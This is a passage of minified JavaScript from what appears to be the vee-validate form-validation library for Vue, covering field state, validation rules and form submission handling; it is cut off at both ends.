instanceof Event||e&&e.srcElement):!1}function Gl(e,t){return t in e&&e[t]!==Mi}function ct(e,t){if(e===t)return!0;if(e&&t&&typeof e=="object"&&typeof t=="object"){if(e.constructor!==t.constructor)return!1;var n,r,i;if(Array.isArray(e)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(!ct(e[r],t[r]))return!1;return!0}if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(r of e.entries())if(!t.has(r[0]))return!1;for(r of e.entries())if(!ct(r[1],t.get(r[0])))return!1;return!0}if(Kl(e)&&Kl(t))return!(e.size!==t.size||e.name!==t.name||e.lastModified!==t.lastModified||e.type!==t.type);if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(r of e.entries())if(!t.has(r[0]))return!1;return!0}if(ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(e[r]!==t[r])return!1;return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===t.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===t.toString();for(i=Object.keys(e),n=i.length,r=n;r--!==0;){var s=i[r];if(!ct(e[s],t[s]))return!1}return!0}return e!==e&&t!==t}function Kl(e){return Sv?e instanceof File:!1}function ta(e){return ns(e)?e.replace(/\[|\]/gi,""):e}function mt(e,t,n){return e?ns(t)?e[ta(t)]:(t||"").split(/\.|\[(\d+)\]/).filter(Boolean).reduce((i,s)=>Cv(i)&&s in i?i[s]:n,e):n}function un(e,t,n){if(ns(t)){e[ta(t)]=n;return}const r=t.split(/\.|\[(\d+)\]/).filter(Boolean);let i=e;for(let s=0;s<r.length;s++){if(s===r.length-1){i[r[s]]=n;return}(!(r[s]in i)||Ef(i[r[s]]))&&(i[r[s]]=Jo(r[s+1])?[]:{}),i=i[r[s]]}}function Ss(e,t){if(Array.isArray(e)&&Jo(t)){e.splice(Number(t),1);return}Un(e)&&delete e[t]}function Yl(e,t){if(ns(t)){delete e[ta(t)];return}const n=t.split(/\.|\[(\d+)\]/).filter(Boolean);let r=e;for(let s=0;s<n.length;s++){if(s===n.length-1){Ss(r,n[s]);break}if(!(n[s]in r)||Ef(r[n[s]]))break;r=r[n[s]]}const i=n.map((s,o)=>mt(e,n.slice(0,o).join(".")));for(let s=i.length-1;s>=0;s--)if(Av(i[s])){if(s===0){Ss(e,n[0]);continue}Ss(i[s-1],n[s-1])}}function bt(e){return Object.keys(e)}function Af(e,t=void 0){const n=ft();return(n==null?void 0:n.provides[e])||et(e,t)}function Zl(e,t,n){if(Array.isArray(e)){const r=[...e],i=r.findIndex(s=>ct(s,t));return i>=0?r.splice(i,1):r.push(t),r}return ct(e,t)?n:t}function Xl(e,t=0){let n=null,r=[];return function(...i){return n&&clearTimeout(n),n=setTimeout(()=>{const s=e(...i);r.forEach(o=>o(s)),r=[]},t),new Promise(s=>r.push(s))}}function Lv(e,t){return Un(t)&&t.number?vv(e):e}function uo(e,t){let n;return async function(...i){const s=e(...i);n=s;const o=await s;return s!==n?o:(n=void 0,t(o,i))}}function co(e){return Array.isArray(e)?e:e?[e]:[]}function pi(e,t){const n={};for(const r in e)t.includes(r)||(n[r]=e[r]);return n}function Nv(e){let t=null,n=[];return function(...r){const i=lt(()=>{if(t!==i)return;const s=e(...r);n.forEach(o=>o(s)),n=[],t=null});return t=i,new Promise(s=>n.push(s))}}function na(e,t,n){return t.slots.default?typeof e=="string"||!e?t.slots.default(n()):{default:()=>{var r,i;return(i=(r=t.slots).default)===null||i===void 0?void 0:i.call(r,n())}}:t.slots.default}function Cs(e){if(Of(e))return e._value}function Of(e){return"_value"in e}function Pv(e){return e.type==="number"||e.type==="range"?Number.isNaN(e.valueAsNumber)?e.value:e.valueAsNumber:e.value}function xi(e){if(!ea(e))return e;const t=e.target;if(ti(t.type)&&Of(t))return Cs(t);if(t.type==="file"&&t.files){const n=Array.from(t.files);return t.multiple?n:n[0]}if(Ov(t))return Array.from(t.options).filter(n=>n.selected&&!n.disabled).map(Cs);if(Sf(t)){const n=Array.from(t.options).find(r=>r.selected);return n?Cs(n):t.value}return Pv(t)}function If(e){const t={};return Object.defineProperty(t,"_$$isNormalized",{value:!0,writable:!1,enumerable:!1,configurable:!1}),e?Un(e)&&e._$$isNormalized?e:Un(e)?Object.keys(e).reduce((n,r)=>{const i=Rv(e[r]);return e[r]!==!1&&(n[r]=ql(i)),n},t):typeof e!="string"?t:e.split("|").reduce((n,r)=>{const i=kv(r);return i.name&&(n[i.name]=ql(i.params)),n},t):t}function Rv(e){return e===!0?[]:Array.isArray(e)||Un(e)?e:[e]}function ql(e){const t=n=>typeof n=="string"&&n[0]==="@"?Mv(n.slice(1)):n;return Array.isArray(e)?e.map(t):e instanceof RegExp?[e]:Object.keys(e).reduce((n,r)=>(n[r]=t(e[r]),n),{})}const kv=e=>{let t=[];const n=e.split(":")[0];return e.includes(":")&&(t=e.split(":").slice(1).join(":").split(",")),{name:n,params:t}};function Mv(e){const t=n=>mt(n,e)||n[e];return t.__locatorRef=e,t}function Fv(e){return Array.isArray(e)?e.filter(lo):bt(e).filter(t=>lo(e[t])).map(t=>e[t])}const xv={generateMessage:({field:e})=>`${e} is not valid.`,bails:!0,validateOnBlur:!0,validateOnChange:!0,validateOnInput:!1,validateOnModelUpdate:!0};let fo=Object.assign({},xv);const Mn=()=>fo,$v=e=>{fo=Object.assign(Object.assign({},fo),e)},U0=$v;async function ra(e,t,n={}){const r=n==null?void 0:n.bails,i={name:(n==null?void 0:n.name)||"{field}",rules:t,label:n==null?void 0:n.label,bails:r!=null?r:!0,formData:(n==null?void 0:n.values)||{}},o=(await Dv(i,e)).errors;return{errors:o,valid:!o.length}}async function Dv(e,t){if(Mt(e.rules)||Fi(e.rules))return Bv(t,e.rules);if(Je(e.rules)||Array.isArray(e.rules)){const o={field:e.label||e.name,name:e.name,label:e.label,form:e.formData,value:t},a=Array.isArray(e.rules)?e.rules:[e.rules],l=a.length,u=[];for(let c=0;c<l;c++){const f=a[c],d=await f(t,o);if(!(typeof d!="string"&&!Array.isArray(d)&&d)){if(Array.isArray(d))u.push(...d);else{const v=typeof d=="string"?d:Lf(o);u.push(v)}if(e.bails)return{errors:u}}}return{errors:u}}const n=Object.assign(Object.assign({},e),{rules:If(e.rules)}),r=[],i=Object.keys(n.rules),s=i.length;for(let o=0;o<s;o++){const a=i[o],l=await Uv(n,t,{name:a,params:n.rules[a]});if(l.error&&(r.push(l.error),e.bails))return{errors:r}}return{errors:r}}function Vv(e){return!!e&&e.name==="ValidationError"}function Tf(e){return{__type:"VVTypedSchema",async parse(n){var r;try{return{output:await e.validate(n,{abortEarly:!1}),errors:[]}}catch(i){if(!Vv(i))throw i;if(!(!((r=i.inner)===null||r===void 0)&&r.length)&&i.errors.length)return{errors:[{path:i.path,errors:i.errors}]};const s=i.inner.reduce((o,a)=>{const l=a.path||"";return o[l]||(o[l]={errors:[],path:l}),o[l].errors.push(...a.errors),o},{});return{errors:Object.values(s)}}}}}async function Bv(e,t){const r=await(Mt(t)?t:Tf(t)).parse(e),i=[];for(const s of r.errors)s.errors.length&&i.push(...s.errors);return{errors:i}}async function Uv(e,t,n){const r=bv(n.name);if(!r)throw new Error(`No such validator '${n.name}' exists.`);const i=jv(n.params,e.formData),s={field:e.label||e.name,name:e.name,label:e.label,value:t,form:e.formData,rule:Object.assign(Object.assign({},n),{params:i})},o=await r(t,i,s);return typeof o=="string"?{error:o}:{error:o?void 0:Lf(s)}}function Lf(e){const t=Mn().generateMessage;return t?t(e):"Field is invalid"}function jv(e,t){const n=r=>lo(r)?r(t):r;return Array.isArray(e)?e.map(n):Object.keys(e).reduce((r,i)=>(r[i]=n(e[i]),r),{})}async function Wv(e,t){const r=await(Mt(e)?e:Tf(e)).parse(Re(t)),i={},s={};for(const o of r.errors){const a=o.errors,l=(o.path||"").replace(/\["(\d+)"\]/g,(u,c)=>`[${c}]`);i[l]={valid:!a.length,errors:a},a.length&&(s[l]=a[0])}return{valid:!r.errors.length,results:i,errors:s,values:r.value}}async function Nf(e,t,n){const i=bt(e).map(async u=>{var c,f,d;const g=(c=n==null?void 0:n.names)===null||c===void 0?void 0:c[u],v=await ra(mt(t,u),e[u],{name:(g==null?void 0:g.name)||u,label:g==null?void 0:g.label,values:t,bails:(d=(f=n==null?void 0:n.bailsMap)===null||f===void 0?void 0:f[u])!==null&&d!==void 0?d:!0});return Object.assign(Object.assign({},v),{path:u})});let s=!0;const o=await Promise.all(i),a={},l={};for(const u of o)a[u.path]={valid:u.valid,errors:u.errors},u.valid||(s=!1,l[u.path]=u.errors[0]);return{valid:s,results:a,errors:l}}let Ql=0;function Hv(e,t){const{value:n,initialValue:r,setInitialValue:i}=zv(e,t.modelValue,t.form);if(!t.form){let d=function(g){var v;"value"in g&&(n.value=g.value),"errors"in g&&u(g.errors),"touched"in g&&(f.touched=(v=g.touched)!==null&&v!==void 0?v:f.touched),"initialValue"in g&&i(g.initialValue)};const{errors:l,setErrors:u}=Yv(),c=Ql>=Number.MAX_SAFE_INTEGER?0:++Ql,f=Kv(n,r,l,t.schema);return{id:c,path:e,value:n,initialValue:r,meta:f,flags:{pendingUnmount:{[c]:!1},pendingReset:!1},errors:l,setState:d}}const s=t.form.createPathState(e,{bails:t.bails,label:t.label,type:t.type,validate:t.validate,schema:t.schema}),o=ue(()=>s.errors);function a(l){var u,c,f;"value"in l&&(n.value=l.value),"errors"in l&&((u=t.form)===null||u===void 0||u.setFieldError(Ce(e),l.errors)),"touched"in l&&((c=t.form)===null||c===void 0||c.setFieldTouched(Ce(e),(f=l.touched)!==null&&f!==void 0?f:!1)),"initialValue"in l&&i(l.initialValue)}return{id:Array.isArray(s.id)?s.id[s.id.length-1]:s.id,path:e,value:n,errors:o,meta:s,initialValue:r,flags:s.__flags,setState:a}}function zv(e,t,n){const r=me(Ce(t));function i(){return n?mt(n.initialValues.value,Ce(e),Ce(r)):Ce(r)}function s(u){if(!n){r.value=u;return}n.setFieldInitialValue(Ce(e),u,!0)}const o=ue(i);if(!n)return{value:me(i()),initialValue:o,setInitialValue:s};const a=Gv(t,n,o,e);return n.stageInitialValue(Ce(e),a,!0),{value:ue({get(){return mt(n.values,Ce(e))},set(u){n.setFieldValue(Ce(e),u,!1)}}),initialValue:o,setInitialValue:s}}function Gv(e,t,n,r){return De(e)?Ce(e):e!==void 0?e:mt(t.values,Ce(r),Ce(n))}function Kv(e,t,n,r){const i=ue(()=>{var o,a,l;return(l=(a=(o=be(r))===null||o===void 0?void 0:o.describe)===null||a===void 0?void 0:a.call(o).required)!==null&&l!==void 0?l:!1}),s=Qt({touched:!1,pending:!1,valid:!0,required:i,validated:!!Ce(n).length,initialValue:ue(()=>Ce(t)),dirty:ue(()=>!ct(Ce(e),Ce(t)))});return Ke(n,o=>{s.valid=!o.length},{immediate:!0,flush:"sync"}),s}function Yv(){const e=me([]);return{errors:e,setErrors:t=>{e.value=co(t)}}}function Zv(e,t,n){return ti(n==null?void 0:n.type)?qv(e,t,n):Pf(e,t,n)}function Pf(e,t,n){const{initialValue:r,validateOnMount:i,bails:s,type:o,checkedValue:a,label:l,validateOnValueUpdate:u,uncheckedValue:c,controlled:f,keepValueOnUnmount:d,syncVModel:g,form:v}=Xv(n),w=f?Af(ts):void 0,E=v||w,m=ue(()=>Ir(be(e))),y=ue(()=>{if(be(E==null?void 0:E.schema))return;const M=Ce(t);return Fi(M)||Mt(M)||Je(M)||Array.isArray(M)?M:If(M)}),C=!Je(y.value)&&Mt(be(t)),{id:b,value:A,initialValue:S,meta:P,setState:L,errors:O,flags:F}=Hv(m,{modelValue:r,form:E,bails:s,label:l,type:o,validate:y.value?W:void 0,schema:C?t:void 0}),U=ue(()=>O.value[0]);g&&Qv({value:A,prop:g,handleChange:re,shouldValidate:()=>u&&!F.pendingReset});const x=(Y,M=!1)=>{P.touched=!0,M&&J()};async function K(Y){var M,H;if(E!=null&&E.validateSchema){const{results:D}=await E.validateSchema(Y);return(M=D[be(m)])!==null&&M!==void 0?M:{valid:!0,errors:[]}}return y.value?ra(A.value,y.value,{name:be(m),label:be(l),values:(H=E==null?void 0:E.values)!==null&&H!==void 0?H:{},bails:s}):{valid:!0,errors:[]}}const J=uo(async()=>(P.pending=!0,P.validated=!0,K("validated-only")),Y=>(F.pendingUnmount[we.id]||(L({errors:Y.errors}),P.pending=!1,P.valid=Y.valid),Y)),te=uo(async()=>K("silent"),Y=>(P.valid=Y.valid,Y));function W(Y){return(Y==null?void 0:Y.mode)==="silent"?te():J()}function re(Y,M=!0){const H=xi(Y);Ee(H,M)}Ut(()=>{if(i)return J();(!E||!E.validateSchema)&&te()});function fe(Y){P.touched=Y}function ye(Y){var M;const H=Y&&"value"in Y?Y.value:S.value;L({value:Re(H),initialValue:Re(H),touched:(M=Y==null?void 0:Y.touched)!==null&&M!==void 0?M:!1,errors:(Y==null?void 0:Y.errors)||[]}),P.pending=!1,P.validated=!1,te()}const Me=ft();function Ee(Y,M=!0){A.value=Me&&g?Lv(Y,Me.props.modelModifiers):Y,(M?J:te)()}function Ne(Y){L({errors:Array.isArray(Y)?Y:[Y]})}const Ie=ue({get(){return A.value},set(Y){Ee(Y,u)}}),we={id:b,name:m,label:l,value:Ie,meta:P,errors:O,errorMessage:U,type:o,checkedValue:a,uncheckedValue:c,bails:s,keepValueOnUnmount:d,resetField:ye,handleReset:()=>ye(),validate:W,handleChange:re,handleBlur:x,setState:L,setTouched:fe,setErrors:Ne,setValue:Ee};if(bn(wv,we),De(t)&&typeof Ce(t)!="function"&&Ke(t,(Y,M)=>{ct(Y,M)||(P.validated?J():te())},{deep:!0}),!E)return we;const Xe=ue(()=>{const Y=y.value;return!Y||Je(Y)||Fi(Y)||Mt(Y)||Array.isArray(Y)?{}:Object.keys(Y).reduce((M,H)=>{const D=Fv(Y[H]).map(q=>q.__locatorRef).reduce((q,ae)=>{const pe=mt(E.values,ae)||E.values[ae];return pe!==void 0&&(q[ae]=pe),q},{});return Object.assign(M,D),M},{})});return Ke(Xe,(Y,M)=>{if(!Object.keys(Y).length)return;!ct(Y,M)&&(P.validated?J():te())}),yr(()=>{var Y;const M=(Y=be(we.keepValueOnUnmount))!==null&&Y!==void 0?Y:be(E.keepValuesOnUnmount),H=be(m);if(M||!E||F.pendingUnmount[we.id]){E==null||E.removePathState(H,b);return}F.pendingUnmount[we.id]=!0;const D=E.getPathState(H);if(Array.isArray(D==null?void 0:D.id)&&(D!=null&&D.multiple)?D!=null&&D.id.includes(we.id):(D==null?void 0:D.id)===we.id){if(D!=null&&D.multiple&&Array.isArray(D.value)){const ae=D.value.findIndex(pe=>ct(pe,be(we.checkedValue)));if(ae>-1){const pe=[...D.value];pe.splice(ae,1),E.setFieldValue(H,pe)}Array.isArray(D.id)&&D.id.splice(D.id.indexOf(we.id),1)}else E.unsetPathValue(be(m));E.removePathState(H,b)}}),we}function Xv(e){const t=()=>({initialValue:void 0,validateOnMount:!1,bails:!0,label:void 0,validateOnValueUpdate:!0,keepValueOnUnmount:void 0,syncVModel:!1,controlled:!0}),n=!!(e!=null&&e.syncVModel),r=typeof(e==null?void 0:e.syncVModel)=="string"?e.syncVModel:(e==null?void 0:e.modelPropName)||"modelValue",i=n&&!("initialValue"in(e||{}))?ho(ft(),r):e==null?void 0:e.initialValue;if(!e)return Object.assign(Object.assign({},t()),{initialValue:i});const s="valueProp"in e?e.valueProp:e.checkedValue,o="standalone"in e?!e.standalone:e.controlled,a=(e==null?void 0:e.modelPropName)||(e==null?void 0:e.syncVModel)||!1;return Object.assign(Object.assign(Object.assign({},t()),e||{}),{initialValue:i,controlled:o!=null?o:!0,checkedValue:s,syncVModel:a})}function qv(e,t,n){const r=n!=null&&n.standalone?void 0:Af(ts),i=n==null?void 0:n.checkedValue,s=n==null?void 0:n.uncheckedValue;function o(a){const l=a.handleChange,u=ue(()=>{const f=be(a.value),d=be(i);return Array.isArray(f)?f.findIndex(g=>ct(g,d))>=0:ct(d,f)});function c(f,d=!0){var g,v;if(u.value===((g=f==null?void 0:f.target)===null||g===void 0?void 0:g.checked)){d&&a.validate();return}const w=be(e),E=r==null?void 0:r.getPathState(w),m=xi(f);let y=(v=be(i))!==null&&v!==void 0?v:m;r&&(E!=null&&E.multiple)&&E.type==="checkbox"?y=Zl(mt(r.values,w)||[],y,void 0):(n==null?void 0:n.type)==="checkbox"&&(y=Zl(be(a.value),y,be(s))),l(y,d)}return Object.assign(Object.assign({},a),{checked:u,checkedValue:i,uncheckedValue:s,handleChange:c})}return o(Pf(e,t,n))}function Qv({prop:e,value:t,handleChange:n,shouldValidate:r}){const i=ft();if(!i||!e)return;const s=typeof e=="string"?e:"modelValue",o=`update:${s}`;s in i.props&&(Ke(t,a=>{ct(a,ho(i,s))||i.emit(o,a)}),Ke(()=>ho(i,s),a=>{if(a===Mi&&t.value===void 0)return;const l=a===Mi?void 0:a;ct(l,t.value)||n(l,r())}))}function ho(e,t){if(e)return e.props[t]}const Jv=dt({name:"Field",inheritAttrs:!1,props:{as:{type:[String,Object],default:void 0},name:{type:String,required:!0},rules:{type:[Object,String,Function],default:void 0},validateOnMount:{type:Boolean,default:!1},validateOnBlur:{type:Boolean,default:void 0},validateOnChange:{type:Boolean,default:void 0},validateOnInput:{type:Boolean,default:void 0},validateOnModelUpdate:{type:Boolean,default:void 0},bails:{type:Boolean,default:()=>Mn().bails},label:{type:String,default:void 0},uncheckedValue:{type:null,default:void 0},modelValue:{type:null,default:Mi},modelModifiers:{type:null,default:()=>({})},"onUpdate:modelValue":{type:null,default:void 0},standalone:{type:Boolean,default:!1},keepValue:{type:Boolean,default:void 0}},setup(e,t){const n=pn(e,"rules"),r=pn(e,"name"),i=pn(e,"label"),s=pn(e,"uncheckedValue"),o=pn(e,"keepValue"),{errors:a,value:l,errorMessage:u,validate:c,handleChange:f,handleBlur:d,setTouched:g,resetField:v,handleReset:w,meta:E,checked:m,setErrors:y}=Zv(r,n,{validateOnMount:e.validateOnMount,bails:e.bails,standalone:e.standalone,type:t.attrs.type,initialValue:ty(e,t),checkedValue:t.attrs.value,uncheckedValue:s,label:i,validateOnValueUpdate:e.validateOnModelUpdate,keepValueOnUnmount:o,syncVModel:!0}),C=function(O,F=!0){f(O,F)},b=ue(()=>{const{validateOnInput:L,validateOnChange:O,validateOnBlur:F,validateOnModelUpdate:U}=ey(e);function x(W){d(W,F),Je(t.attrs.onBlur)&&t.attrs.onBlur(W)}function K(W){C(W,L),Je(t.attrs.onInput)&&t.attrs.onInput(W)}function J(W){C(W,O),Je(t.attrs.onChange)&&t.attrs.onChange(W)}const te={name:e.name,onBlur:x,onInput:K,onChange:J};return te["onUpdate:modelValue"]=W=>C(W,U),te}),A=ue(()=>{const L=Object.assign({},b.value);ti(t.attrs.type)&&m&&(L.checked=m.value);const O=Jl(e,t);return Tv(O,t.attrs)&&(L.value=l.value),L}),S=ue(()=>Object.assign(Object.assign({},b.value),{modelValue:l.value}));function P(){return{field:A.value,componentField:S.value,value:l.value,meta:E,errors:a.value,errorMessage:u.value,validate:c,resetField:v,handleChange:C,handleInput:L=>C(L,!1),handleReset:w,handleBlur:b.value.onBlur,setTouched:g,setErrors:y}}return t.expose({value:l,meta:E,errors:a,errorMessage:u,setErrors:y,setTouched:g,reset:v,validate:c,handleChange:f}),()=>{const L=Do(Jl(e,t)),O=na(L,t,P);return L?$e(L,Object.assign(Object.assign({},t.attrs),A.value),O):O}}});function Jl(e,t){let n=e.as||"";return!e.as&&!t.slots.default&&(n="input"),n}function ey(e){var t,n,r,i;const{validateOnInput:s,validateOnChange:o,validateOnBlur:a,validateOnModelUpdate:l}=Mn();return{validateOnInput:(t=e.validateOnInput)!==null&&t!==void 0?t:s,validateOnChange:(n=e.validateOnChange)!==null&&n!==void 0?n:o,validateOnBlur:(r=e.validateOnBlur)!==null&&r!==void 0?r:a,validateOnModelUpdate:(i=e.validateOnModelUpdate)!==null&&i!==void 0?i:l}}function ty(e,t){return ti(t.attrs.type)?Gl(e,"modelValue")?e.modelValue:void 0:Gl(e,"modelValue")?e.modelValue:t.attrs.value}const j0=Jv;let ny=0;const gi=["bails","fieldsCount","id","multiple","type","validate"];function Rf(e){const t=(e==null?void 0:e.initialValues)||{},n=Object.assign({},be(t)),r=Ce(e==null?void 0:e.validationSchema);return r&&Mt(r)&&Je(r.cast)?Re(r.cast(n)||{}):Re(n)}function ry(e){var t;const n=ny++;let r=0;const i=me(!1),s=me(!1),o=me(0),a=[],l=Qt(Rf(e)),u=me([]),c=me({}),f=me({}),d=Nv(()=>{f.value=u.value.reduce((I,T)=>(I[Ir(be(T.path))]=T,I),{})});function g(I,T){const B=W(I);if(!B){typeof I=="string"&&(c.value[Ir(I)]=co(T));return}if(typeof I=="string"){const X=Ir(I);c.value[X]&&delete c.value[X]}B.errors=co(T),B.valid=!B.errors.length}function v(I){bt(I).forEach(T=>{g(T,I[T])})}e!=null&&e.initialErrors&&v(e.initialErrors);const w=ue(()=>{const I=u.value.reduce((T,B)=>(B.errors.length&&(T[B.path]=B.errors),T),{});return Object.assign(Object.assign({},c.value),I)}),E=ue(()=>bt(w.value).reduce((I,T)=>{const B=w.value[T];return B!=null&&B.length&&(I[T]=B[0]),I},{})),m=ue(()=>u.value.reduce((I,T)=>(I[T.path]={name:T.path||"",label:T.label||""},I),{})),y=ue(()=>u.value.reduce((I,T)=>{var B;return I[T.path]=(B=T.bails)!==null&&B!==void 0?B:!0,I},{})),C=Object.assign({},(e==null?void 0:e.initialErrors)||{}),b=(t=e==null?void 0:e.keepValuesOnUnmount)!==null&&t!==void 0?t:!1,{initialValues:A,originalInitialValues:S,setInitialValues:P}=sy(u,l,e),L=iy(u,l,S,E),O=ue(()=>u.value.reduce((I,T)=>{const B=mt(l,T.path);return un(I,T.path,B),I},{})),F=e==null?void 0:e.validationSchema;function U(I,T){var B,X;const ce=ue(()=>mt(A.value,be(I))),ie=f.value[be(I)],_e=(T==null?void 0:T.type)==="checkbox"||(T==null?void 0:T.type)==="radio";if(ie&&_e){ie.multiple=!0;const wt=r++;return Array.isArray(ie.id)?ie.id.push(wt):ie.id=[ie.id,wt],ie.fieldsCount++,ie.__flags.pendingUnmount[wt]=!1,ie}const Se=ue(()=>mt(l,be(I))),Te=be(I),qe=fe.findIndex(wt=>wt===Te);qe!==-1&&fe.splice(qe,1);const Ve=ue(()=>{var wt,br,os,as;const ls=be(F);if(Mt(ls))return(br=(wt=ls.describe)===null||wt===void 0?void 0:wt.call(ls,be(I)).required)!==null&&br!==void 0?br:!1;const us=be(T==null?void 0:T.schema);return Mt(us)&&(as=(os=us.describe)===null||os===void 0?void 0:os.call(us).required)!==null&&as!==void 0?as:!1}),rt=r++,ht=Qt({id:rt,path:I,touched:!1,pending:!1,valid:!0,validated:!!(!((B=C[Te])===null||B===void 0)&&B.length),required:Ve,initialValue:ce,errors:zi([]),bails:(X=T==null?void 0:T.bails)!==null&&X!==void 0?X:!1,label:T==null?void 0:T.label,type:(T==null?void 0:T.type)||"default",value:Se,multiple:!1,__flags:{pendingUnmount:{[rt]:!1},pendingReset:!1},fieldsCount:1,validate:T==null?void 0:T.validate,dirty:ue(()=>!ct(Ce(Se),Ce(ce)))});return u.value.push(ht),f.value[Te]=ht,d(),E.value[Te]&&!C[Te]&&lt(()=>{z(Te,{mode:"silent"})}),De(I)&&Ke(I,wt=>{d();const br=Re(Se.value);f.value[wt]=ht,lt(()=>{un(l,wt,br)})}),ht}const x=Xl(ne,5),K=Xl(ne,5),J=uo(async I=>await(I==="silent"?x():K()),(I,[T])=>{const B=bt(Y.errorBag.value),ce=[...new Set([...bt(I.results),...u.value.map(ie=>ie.path),...B])].sort().reduce((ie,_e)=>{var Se;const Te=_e,qe=W(Te)||re(Te),Ve=((Se=I.results[Te])===null||Se===void 0?void 0:Se.errors)||[],rt=be(qe==null?void 0:qe.path)||Te,ht=oy({errors:Ve,valid:!Ve.length},ie.results[rt]);return ie.results[rt]=ht,ht.valid||(ie.errors[rt]=ht.errors[0]),qe&&c.value[rt]&&delete c.value[rt],qe?(qe.valid=ht.valid,T==="silent"||T==="validated-only"&&!qe.validated||g(qe,ht.errors),ie):(g(rt,Ve),ie)},{valid:I.valid,results:{},errors:{}});return I.values&&(ce.values=I.values),bt(ce.results).forEach(ie=>{var _e;const Se=W(ie);Se&&T!=="silent"&&(T==="validated-only"&&!Se.validated||g(Se,(_e=ce.results[ie])===null||_e===void 0?void 0:_e.errors))}),ce});function te(I){u.value.forEach(I)}function W(I){const T=typeof I=="string"?Ir(I):I;return typeof T=="string"?f.value[T]:T}function re(I){return u.value.filter(B=>I.startsWith(B.path)).reduce((B,X)=>B?X.path.length>B.path.length?X:B:X,void 0)}let fe=[],ye;function Me(I){return fe.push(I),ye||(ye=lt(()=>{[...fe].sort().reverse().forEach(B=>{Yl(l,B)}),fe=[],ye=null})),ye}function Ee(I){return function(B,X){return function(ie){return ie instanceof Event&&(ie.preventDefault(),ie.stopPropagation()),te(_e=>_e.touched=!0),i.value=!0,o.value++,$().then(_e=>{const Se=Re(l);if(_e.valid&&typeof B=="function"){const Te=Re(O.value);let qe=I?Te:Se;return _e.values&&(qe=_e.values),B(qe,{evt:ie,controlledValues:Te,setErrors:v,setFieldError:g,setTouched:_,setFieldTouched:ae,setValues:D,setFieldValue:M,resetForm:R,resetField:N})}!_e.valid&&typeof X=="function"&&X({values:Se,evt:ie,errors:_e.errors,results:_e.results})}).then(_e=>(i.value=!1,_e),_e=>{throw i.value=!1,_e})}}}const Ie=Ee(!1);Ie.withControlled=Ee(!0);function we(I,T){const B=u.value.findIndex(ce=>ce.path===I&&(Array.isArray(ce.id)?ce.id.includes(T):ce.id===T)),X=u.value[B];if(!(B===-1||!X)){if(lt(()=>{z(I,{mode:"silent",warn:!1})}),X.multiple&&X.fieldsCount&&X.fieldsCount--,Array.isArray(X.id)){const ce=X.id.indexOf(T);ce>=0&&X.id.splice(ce,1),delete X.__flags.pendingUnmount[T]}(!X.multiple||X.fieldsCount<=0)&&(u.value.splice(B,1),G(I),d(),delete f.value[I])}}function Xe(I){bt(f.value).forEach(T=>{T.startsWith(I)&&delete f.value[T]}),u.value=u.value.filter(T=>!T.path.startsWith(I)),lt(()=>{d()})}const Y={formId:n,values:l,controlledValues:O,errorBag:w,errors:E,schema:F,submitCount:o,meta:L,isSubmitting:i,isValidating:s,fieldArrays:a,keepValuesOnUnmount:b,validateSchema:Ce(F)?J:void 0,validate:$,setFieldError:g,validateField:z,setFieldValue:M,setValues:D,setErrors:v,setFieldTouched:ae,setTouched:_,resetForm:R,resetField:N,handleSubmit:Ie,useFieldModel:k,defineInputBinds:V,defineComponentBinds:le,defineField:Q,stageInitialValue:Z,unsetInitialValue:G,setFieldInitialValue:j,createPathState:U,getPathState:W,unsetPathValue:Me,removePathState:we,initialValues:A,getAllPathStates:()=>u.value,destroyPath:Xe,isFieldTouched:pe,isFieldDirty:p,isFieldValid:h};function M(I,T,B=!0){const X=Re(T),ce=typeof I=="string"?I:I.path;W(ce)||U(ce),un(l,ce,X),B&&z(ce)}function H(I,T=!0){bt(l).forEach(B=>{delete l[B]}),bt(I).forEach(B=>{M(B,I[B],!1)}),T&&$()}function D(I,T=!0){Gr(l,I),a.forEach(B=>B&&B.reset()),T&&$()}function q(I,T){const B=W(be(I))||U(I);return ue({get(){return B.value},set(X){var ce;const ie=be(I);M(ie,X,(ce=be(T))!==null&&ce!==void 0?ce:!1)}})}function ae(I,T){const B=W(I);B&&(B.touched=T)}function pe(I){const T=W(I);return T?T.touched:u.value.filter(B=>B.path.startsWith(I)).some(B=>B.touched)}function p(I){const T=W(I);return T?T.dirty:u.value.filter(B=>B.path.startsWith(I)).some(B=>B.dirty)}function h(I){const T=W(I);return T?T.valid:u.value.filter(B=>B.path.startsWith(I)).every(B=>B.valid)}function _(I){if(typeof I=="boolean"){te(T=>{T.touched=I});return}bt(I).forEach(T=>{ae(T,!!I[T])})}function N(I,T){var B;const X=T&&"value"in T?T.value:mt(A.value,I),ce=W(I);ce&&(ce.__flags.pendingReset=!0),j(I,Re(X),!0),M(I,X,!1),ae(I,(B=T==null?void 0:T.touched)!==null&&B!==void 0?B:!1),g(I,(T==null?void 0:T.errors)||[]),lt(()=>{ce&&(ce.__flags.pendingReset=!1)})}function R(I,T){let B=Re(I!=null&&I.values?I.values:S.value);B=T!=null&&T.force?B:Gr(S.value,B),B=Mt(F)&&Je(F.cast)?F.cast(B):B,P(B),te(X=>{var ce;X.__flags.pendingReset=!0,X.validated=!1,X.touched=((ce=I==null?void 0:I.touched)===null||ce===void 0?void 0:ce[X.path])||!1,M(X.path,mt(B,X.path),!1),g(X.path,void 0)}),T!=null&&T.force?H(B,!1):D(B,!1),v((I==null?void 0:I.errors)||{}),o.value=(I==null?void 0:I.submitCount)||0,lt(()=>{$({mode:"silent"}),te(X=>{X.__flags.pendingReset=!1})})}async function $(I){const T=(I==null?void 0:I.mode)||"force";if(T==="force"&&te(ie=>ie.validated=!0),Y.validateSchema)return Y.validateSchema(T);s.value=!0;const B=await Promise.all(u.value.map(ie=>ie.validate?ie.validate(I).then(_e=>({key:ie.path,valid:_e.valid,errors:_e.errors})):Promise.resolve({key:ie.path,valid:!0,errors:[]})));s.value=!1;const X={},ce={};for(const ie of B)X[ie.key]={valid:ie.valid,errors:ie.errors},ie.errors.length&&(ce[ie.key]=ie.errors[0]);return{valid:B.every(ie=>ie.valid),results:X,errors:ce}}async function z(I,T){var B;const X=W(I);if(X&&(T==null?void 0:T.mode)!=="silent"&&(X.validated=!0),F){const{results:ce}=await J((T==null?void 0:T.mode)||"validated-only");return 